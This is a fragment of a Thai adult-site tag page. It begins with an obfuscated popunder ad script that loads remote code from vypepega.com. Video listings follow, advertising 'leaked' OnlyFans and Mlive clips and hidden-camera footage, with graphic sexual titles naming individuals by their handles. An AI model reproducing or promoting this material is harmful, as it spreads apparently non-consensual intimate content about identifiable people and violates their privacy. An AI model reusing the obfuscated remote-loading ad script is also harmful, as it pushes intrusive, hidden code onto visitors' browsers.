e[t(828)](n,null)?"":i},merge:function(n,t){var r=Z,e={};e[r(500)]=function(n,t){return n in t},e[r(1077)]=function(n,t){return n===t},e[r(1088)]=r(928);var i=e;for(var o in t)i.nVlWO(o,n)&&i[r(1077)](pop1stp_typeof(n[o]),i.wtUcw)&&pop1stp_typeof(t[o])===i.wtUcw?this[r(884)](n[o],t[o]):n[o]=t[o];return n},hash:function(n){var t=Z,r={};r[t(1201)]=function(n,t){return n<t},r[t(817)]=function(n,t){return n-t},r[t(1130)]=function(n,t){return n<<t},r[t(1164)]=function(n,t){return n+t};for(var e=r,i=t(1039)[t(1250)]("|"),o=0;;){switch(i[o++]){case"0":var u,a,c,s=0;continue;case"1":n=n[t(489)]();continue;case"2":if(0!==n[t(652)])for(u=0,c=n[t(652)];e[t(1201)](u,c);u++)a=n[t(1073)](u),s=e[t(817)](e.UiJHx(s,5),s)+a,s|=0;continue;case"3":return e[t(1164)](Math.abs(s)[t(489)](16)+f+f+f,f)[t(732)](0,32);case"4":var f=t(730);continue}break}}}},ELEMENT,matches,cg,o,p;function app_b(n,t){var r=app_a();return app_b=function(t,e){var i=r[t-=189];if(void 0===app_b.nAkgOK){var o=function(n){for(var t,r,e="",i="",o=0,u=0;r=n.charAt(u++);~r&&(t=o%4?64*t+r:r,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var a=0,c=e.length;a<c;a++)i+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(i)};app_b.WaXPCR=o,n=arguments,app_b.nAkgOK=!0}var u=r[0],a=t+u,c=n[a];return c?i=c:(i=app_b.WaXPCR(i),n[a]=i),i},app_b(n,t)}function load1spAndCustomPops(n){var t=app_b;pop1stp_pop.init(n),src_pop.prepare(window[t(209)])}function loadPops(){var n=app_b,t={aXxHA:n(200),CpIDf:function(n,t){return n!==t},lRPLz:function(n,t){return n(t)}},r="";pop1stp_pop[n(221)][n(218)](t.aXxHA,"t");var e=setInterval((function(){var i=n;r=pop1stp_pop.utils[i(224)](t.aXxHA),t[i(195)](r,"t")&&("f"===r?t[i(207)](clearInterval,e):(src_pop[i(190)](window[r]),clearInterval(e)))}),5)}!function(n,t){for(var r=app_b,e=n();;)try{if(256256==-parseInt(r(214))/1+-parseInt(r(206))/2*(-parseInt(r(196))/3)+parseInt(r(219))/4*(parseInt(r(223))/5)+-parseInt(r(198))/6+parseInt(r(220))/7*(-parseInt(r(193))/8)+parseInt(r(217))/9*(parseInt(r(191))/10)+parseInt(r(222))/11)break;e.push(e.shift())}catch(n){e.push(e.shift())}}(app_a);var request=function(n){for(var t=app_b,r={ycjTL:function(n,t){return n<t},aSYXv:function(n,t){return n-t},HBZeb:function(n){return n()},zATxX:"misc.bindTo",PeEBS:t(208)},e=t(212)[t(210)]("|"),i=0;;){switch(e[i++]){case"0":for(var o=0;r[t(215)](o,v[t(192)]);o++)if(1===v[o][t(210)](".")[t(192)])n[v[o]]&&(c[t(189)][v[o]]=n[v[o]]);else{var u=v[o][t(210)](".");n[u[0]][u[1]]&&(!c[t(189)][u[0]]&&(c.settings[u[0]]={}),c[t(189)][u[0]][u[1]]=n[u[0]][u[1]])}continue;case"1":c[t(216)]=function(){load1spAndCustomPops(n)};continue;case"2":var a=document,c=a[t(203)](t(205)),s=a[t(211)][r[t(197)](a.scripts[t(192)],1)];continue;case"3":var f={CXtNe:function(n){return r.HBZeb(n)}};continue;case"4":continue;case"5":var v=[r[t(202)],r[t(199)]];continue;case"6":s[t(204)][t(201)](c,s);continue;case"7":c.src=n[t(213)];continue;case"8":c[t(189)]={};continue;case"9":c[t(194)]=function(){f.CXtNe(loadPops)};continue}break}};function app_a(){var n=["yvnzwhy","oteWmJmWCNrvruDo","ugvfqLm","ChnVBNnW","Aw5Zzxj0qMvMB3jL","EKfuEfG","y3jLyxrLrwXLBwvUDa","CgfYzw50tM9Kzq","C2nYAxb0","mJqXmJiWtfrsy3Li","BfjqthO","BwLZyY5Pz25VCMvuBW","Cg9WBNm","C3bSAxq","C2nYAxb0CW","m3W1Fdj8ohWWFdr8n3W2FdL8mq","C2nYAxb0u3jJ","ndi5mtq1uK13tNrR","EwnQveW","B25LCNjVCG","mte1mtGXmuPPrLnwBW","C2v0ugfYyw1uB0jVzhK","mJbxAMX3reW","mtrYALfAEfC","DxrPBhm","nduXmdy0owHJz0Pfwa","nJKYotbHBxDJv3y","z2v0ugfYyw1gCM9TqM9KEq","C2v0DgLUz3m","ChjLCgfYzq","mZbhsunry3K","BgvUz3rO","mJaZndq4mhD1ALrKwG","B25SB2fK","q3bjrgy","mtjKB3zUwwu"];return(app_a=function(){return n})()}request(options)})();
})({"scriptSrc":"\/\/vypepega.com\/cADz9a6.bO2M5tlfSmW\/Qn9WNZjVIT1VNaDII\/ykMUCp0-2HMqjlUm0CM_jXI\/xd","window":{"url":"\/\/vypepega.com\/b.3KVa0_Px3Tp\/v\/bDmqV\/JqZPD\/0R2bMwjhUq0NMfjRIaw\/LXTpYQy-NeTZQWybMKjNERm\/cXnONVynYdzp0yxecQ3gRrwA"},"freq":{"qty":3,"period":3600,"scheme":"time","distance":60,"distances":"","pagelim":0,"max":0,"context":"domain","session":false,"sessionKeepAliveTime":0,"sessionExpiration":3600},"misc":{"newTab":true,"under":false,"coverTags":"iframe"},"onlyClickable":false})
</script>
<!-- End [HillTopAds] Popunder --><link rel="icon" href="https://yedkub.com/wp-content/uploads/2023/01/cropped-YEDKUB-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yedkub.com/wp-content/uploads/2023/01/cropped-YEDKUB-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yedkub.com/wp-content/uploads/2023/01/cropped-YEDKUB-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://yedkub.com/wp-content/uploads/2023/01/cropped-YEDKUB-icon-270x270.png" />
</head>

<body
class="archive tag tag-819 wp-embed-responsive hfeed">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		
		<div class="site-branding row">
			<div class="logo">
									<a href="https://yedkub.com/" rel="home" title="YEDKUB"><img src="
										https://yedkub.com/wp-content/uploads/2023/01/YEDKUB-logo-transV3.png					" alt="YEDKUB"></a>
				
									<p class="site-description">
											หลุดOnlyfans หลุดmlive งานดี หีสวย อัพใหม่ทุกวัน</p>
							</div>
							<div class="header-search ">
    <form method="get" id="searchform" action="https://yedkub.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>								</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation
		" role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://yedkub.com">เย็ดคับ</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://yedkub.com/category/onlyfans/">หลุด Onlyfans</a></li>
<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-968"><a href="https://yedkub.com/category/mlive/">หลุด Mlive</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://yedkub.com/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b9%81%e0%b8%ad%e0%b8%9a%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2/">หลุดแอบถ่าย</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://yedkub.com/category/%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99/">หลุดทางบ้าน</a></li>
</ul>		</nav><!-- #site-navigation -->

		<div class="clear"></div>

			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://yedkub.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Tag: เย็ดสด</span></div></div></div>
	
	<div id="content" class="site-content row">
	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">
					<header class="page-header">
				<h1 class="widget-title"><i class="fa fa-tag"></i>Tag: <span>เย็ดสด</span></h1>				    <div id="filters">        
        <div class="filters-select">Latest videos            <div class="filters-options">
                                	
                    <span><a class="" href="/tag/%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%94%E0%B8%AA%E0%B8%94/?filter=latest">Latest videos</a></span>
                    <span><a class="" href="/tag/%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%94%E0%B8%AA%E0%B8%94/?filter=most-viewed">Most viewed videos</a></span>                    <span><a class="" href="/tag/%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%94%E0%B8%AA%E0%B8%94/?filter=longest">Longest videos</a></span>			
                    <span><a class="" href="/tag/%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%94%E0%B8%AA%E0%B8%94/?filter=popular">Popular videos</a></span>			
                    <span><a class="" href="/tag/%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%94%E0%B8%AA%E0%B8%94/?filter=random">Random videos</a></span>	
                            </div>
        </div>
    </div>
			</header><!-- .page-header -->
			<div class="videos-list">
				
<article data-video-uid="1" data-post-id="3271" class="loop-video thumb-block post-3271 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-84670731 tag-idx-84885454 tag-jeenzen tag-mayd69 tag-mewnii638 tag-mlive tag-onlyfans tag-risahub tag-thlive tag-tiktok tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-1248 tag-1285 tag-1268 tag-1331 tag-1228 tag-1216 tag-1300 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-1342 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-1167 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94onlyfans-jeenzen-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b9%89%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%ab%e0%b8%b8/" title="คลิปหลุดOnlyfans jeenzen น้องส้มสาวหุ่นอวบลีลาเด็ดๆมาขออ้อนควยแฟนหนุ่มจับโม๊คควยอย่างเสียวต่อด้วยมาแหวกขาเย็ดหีกระแทกหีลีลาอย่างเด็ด">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/01/102-25.jpg" alt="คลิปหลุดOnlyfans jeenzen น้องส้มสาวหุ่นอวบลีลาเด็ดๆมาขออ้อนควยแฟนหนุ่มจับโม๊คควยอย่างเสียวต่อด้วยมาแหวกขาเย็ดหีกระแทกหีลีลาอย่างเด็ด"></div>						<span class="views"><i class="fa fa-eye"></i> 33</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดOnlyfans jeenzen น้องส้มสาวหุ่นอวบลีลาเด็ดๆมาขออ้อนควยแฟนหนุ่มจับโม๊คควยอย่างเสียวต่อด้วยมาแหวกขาเย็ดหีกระแทกหีลีลาอย่างเด็ด</span>
		</header>
	</a>
</article>

<article data-video-uid="2" data-post-id="3268" class="loop-video thumb-block post-3268 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-84670731 tag-idx-84885454 tag-jeenzen tag-khunmheenew tag-mayd69 tag-mewnii638 tag-mlive tag-onlyfans tag-risahub tag-thlive tag-tiktok tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-1248 tag-1285 tag-1268 tag-1331 tag-1228 tag-1216 tag-1300 tag-787 tag-788 tag-789 tag-790 tag-791 tag-1360 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-1342 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-1167 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94onlyfans-khunmheenew-%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b8%a1%e0%b8%b5%e0%b8%a1%e0%b8%b2%e0%b8%ab%e0%b8%99%e0%b8%b8/" title="คลิปหลุดOnlyfans khunmheenew พี่หมีมาหนุ่มวัยใสมาเปิดซิงจับขึ้นขย่มเย็ดร่อนเอวให้อย่างฟินครางเสียวโครตดีเย็ดจนเกือบแตกในอย่างเด็ด">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/01/101-25-1.jpg" alt="คลิปหลุดOnlyfans khunmheenew พี่หมีมาหนุ่มวัยใสมาเปิดซิงจับขึ้นขย่มเย็ดร่อนเอวให้อย่างฟินครางเสียวโครตดีเย็ดจนเกือบแตกในอย่างเด็ด"></div>						<span class="views"><i class="fa fa-eye"></i> 44</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>คลิปหลุดOnlyfans khunmheenew พี่หมีมาหนุ่มวัยใสมาเปิดซิงจับขึ้นขย่มเย็ดร่อนเอวให้อย่างฟินครางเสียวโครตดีเย็ดจนเกือบแตกในอย่างเด็ด</span>
		</header>
	</a>
</article>

<article data-video-uid="3" data-post-id="3265" class="loop-video thumb-block post-3265 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-59827358 tag-idx-84670731 tag-idx-84885454 tag-jeenzen tag-mayd69 tag-mewnii638 tag-mlive tag-onlyfans tag-risahub tag-thlive tag-tiktok tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-1248 tag-1285 tag-1268 tag-1331 tag-1228 tag-1216 tag-1300 tag-887 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-1342 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-1167 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94%e0%b9%84%e0%b8%a5%e0%b8%9f%e0%b9%8c%e0%b8%aa%e0%b8%94%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b9%86-idx-59827358-%e0%b8%99/" title="คลิปหลุดไลฟ์สดเด็ดๆ IDX-59827358 น้องโรสสาวขี้เงี่ยนมาแหวกขาติ้วหีโชว์หีเนียนๆอย่างเด็ดต่อด้วยมาครางเสียวเรียกชื่ออย่างเด็ด">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/01/103-25.jpg" alt="คลิปหลุดไลฟ์สดเด็ดๆ IDX-59827358 น้องโรสสาวขี้เงี่ยนมาแหวกขาติ้วหีโชว์หีเนียนๆอย่างเด็ดต่อด้วยมาครางเสียวเรียกชื่ออย่างเด็ด"></div>						<span class="views"><i class="fa fa-eye"></i> 33</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดไลฟ์สดเด็ดๆ IDX-59827358 น้องโรสสาวขี้เงี่ยนมาแหวกขาติ้วหีโชว์หีเนียนๆอย่างเด็ดต่อด้วยมาครางเสียวเรียกชื่ออย่างเด็ด</span>
		</header>
	</a>
</article>

<article data-video-uid="4" data-post-id="3262" class="loop-video thumb-block post-3262 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-84670731 tag-idx-84885454 tag-jeenzen tag-mayd69 tag-mewnii638 tag-mlive tag-onlyfans tag-risahub tag-thlive tag-tiktok tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-1248 tag-1285 tag-1268 tag-1359 tag-1331 tag-1228 tag-1216 tag-1300 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-1342 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-1167 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%ad%e0%b8%a2%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%84%e0%b8%99%e0%b8%aa%e0%b8%a7/" title="คลิปหลุด น้องออยสาวคนสวย ตาน้องโคตรหวานเลยหน้าตาน่ารักจัด ถอดเสื้อคุยกับเอฟซีหุ่นดีนมสวยแบบนี้มันน่าโดนเย็ดจริงๆอยากได้น้องมาเย็ดต้องจ่ายกี่บาท">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/01/สห29-1.jpg" alt="คลิปหลุด น้องออยสาวคนสวย ตาน้องโคตรหวานเลยหน้าตาน่ารักจัด ถอดเสื้อคุยกับเอฟซีหุ่นดีนมสวยแบบนี้มันน่าโดนเย็ดจริงๆอยากได้น้องมาเย็ดต้องจ่ายกี่บาท"></div>						<span class="views"><i class="fa fa-eye"></i> 141</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>		<header class="entry-header">
			<span>คลิปหลุด น้องออยสาวคนสวย ตาน้องโคตรหวานเลยหน้าตาน่ารักจัด ถอดเสื้อคุยกับเอฟซีหุ่นดีนมสวยแบบนี้มันน่าโดนเย็ดจริงๆอยากได้น้องมาเย็ดต้องจ่ายกี่บาท</span>
		</header>
	</a>
</article>

<article data-video-uid="5" data-post-id="3259" class="loop-video thumb-block post-3259 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-84670731 tag-idx-84885454 tag-jeenzen tag-mayd69 tag-mewnii638 tag-mlive tag-onlyfans tag-risahub tag-thlive tag-tiktok tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-1248 tag-1285 tag-1268 tag-1331 tag-1228 tag-1358 tag-1216 tag-1300 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-1342 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-1167 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94-bestzabzeed-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%97%e0%b9%80%e0%b8%a1%e0%b8%b5%e0%b8%a2%e0%b9%84/" title="คลิปหลุด bestzabzeed น้องแพทเมียไอเบสโคตรสวยเจาะสะดือหุ่นดีงี้โดนจับถอดเสื้อผ้าเย็ดหี ซอยหีสดๆหน้าตาร่านควยน่าเย็ดจริงๆโคตรชอบน้องคนนี้">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/01/สห29-2.jpg" alt="คลิปหลุด bestzabzeed น้องแพทเมียไอเบสโคตรสวยเจาะสะดือหุ่นดีงี้โดนจับถอดเสื้อผ้าเย็ดหี ซอยหีสดๆหน้าตาร่านควยน่าเย็ดจริงๆโคตรชอบน้องคนนี้"></div>						<span class="views"><i class="fa fa-eye"></i> 81</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุด bestzabzeed น้องแพทเมียไอเบสโคตรสวยเจาะสะดือหุ่นดีงี้โดนจับถอดเสื้อผ้าเย็ดหี ซอยหีสดๆหน้าตาร่านควยน่าเย็ดจริงๆโคตรชอบน้องคนนี้</span>
		</header>
	</a>
</article>

<article data-video-uid="6" data-post-id="3256" class="loop-video thumb-block post-3256 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-highsstn tag-idx-84670731 tag-idx-84885454 tag-jeenzen tag-mayd69 tag-mewnii638 tag-mlive tag-onlyfans tag-risahub tag-thlive tag-tiktok tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-1248 tag-1285 tag-1268 tag-830 tag-1331 tag-1228 tag-1216 tag-1300 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-1342 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-1167 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94-highsstn-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ae%e0%b8%b2%e0%b8%a2%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b9%81%e0%b8%9f%e0%b8%99/" title="คลิปหลุด highsstn น้องฮายจับแฟนอมควยโม๊คควยเสียวจัดๆเลย หน้าตาสวยอย่างนี้มันน่าโดนเย็ดจริงๆน้องโดนแตกใส่หน้าน้ำควยเต็มหน้าน้องเลยโคตรดี">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/01/สห29-3.jpg" alt="คลิปหลุด highsstn น้องฮายจับแฟนอมควยโม๊คควยเสียวจัดๆเลย หน้าตาสวยอย่างนี้มันน่าโดนเย็ดจริงๆน้องโดนแตกใส่หน้าน้ำควยเต็มหน้าน้องเลยโคตรดี"></div>						<span class="views"><i class="fa fa-eye"></i> 46</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุด highsstn น้องฮายจับแฟนอมควยโม๊คควยเสียวจัดๆเลย หน้าตาสวยอย่างนี้มันน่าโดนเย็ดจริงๆน้องโดนแตกใส่หน้าน้ำควยเต็มหน้าน้องเลยโคตรดี</span>
		</header>
	</a>
</article>

<article data-video-uid="7" data-post-id="3253" class="loop-video thumb-block post-3253 post type-post status-publish format-standard has-post-thumbnail hentry category-mlive category-onlyfans category-yedkub tag-bestzabzeed tag-fuji_chan tag-idx-84670731 tag-idx-84885454 tag-jeenzen tag-mayd69 tag-mewnii638 tag-mlive tag-nutkatihom tag-onlyfans tag-risahub tag-thlive tag-tiktok tag-topkawaya tag-twitter tag-vk tag-xhamster tag-xnxx tag-xvdo tag-764 tag-765 tag-766 tag-767 tag-xxx tag-769 tag-770 tag--onlyfans tag-772 tag-773 tag-774 tag-775 tag-776 tag-777 tag-1021 tag-1040 tag-778 tag-779 tag-780 tag-781 tag-782 tag-783 tag-784 tag-785 tag-786 tag-1149 tag-1248 tag-1285 tag-1268 tag-1331 tag-1228 tag-1216 tag-1300 tag-787 tag-788 tag-789 tag-790 tag-791 tag-792 tag-793 tag-794 tag-795 tag-796 tag-797 tag-798 tag-799 tag-800 tag-1342 tag-x tag-802 tag-803 tag-bigo tag-810 tag-811 tag-812 tag-813 tag-814 tag-815 tag-816 tag-882 tag-817 tag-1167 tag-818 tag-819 tag-820 tag-821">
	<a href="https://yedkub.com/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%ab%e0%b8%a5%e0%b8%b8%e0%b8%94onlyfans-nutkatihom-%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%99%e0%b8%b1%e0%b8%97%e0%b8%a1%e0%b8%b2%e0%b8%99%e0%b8%b1%e0%b8%94/" title="คลิปหลุดOnlyfans nutkatihom น้องนัทมานัดถ่ายแบบแต่เจอตากล้องที่เป็นFCเลยโดนจับเย็ดโชว์ลีลาอย่างเสียวร่อนเอวโครตดีครางเสียวลั่นห้อง">
		<div class="post-thumbnail">
						<div class="post-thumbnail-container"><img width="300" height="168.75" data-src="https://yedkub.com/wp-content/uploads/2024/01/102-24-1.jpg" alt="คลิปหลุดOnlyfans nutkatihom น้องนัทมานัดถ่ายแบบแต่เจอตากล้องที่เป็นFCเลยโดนจับเย็ดโชว์ลีลาอย่างเสียวร่อนเอวโครตดีครางเสียวลั่นห้อง"></div>						<span class="views"><i class="fa fa-eye"></i> 42</span>			<span class="duration"><i class="fa fa-clock-o"></i></span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>		<header class="entry-header">
			<span>คลิปหลุดOnlyfans nutkatihom น้องนัทมานัดถ่ายแบบแต่เจอตากล้องที่เป็นFCเลยโดนจับเย็ดโชว์ลีลาอย่างเสียวร่อนเอวโครตดีครางเสียวลั่นห้อง</span>
		</header>
	</a>
</article>

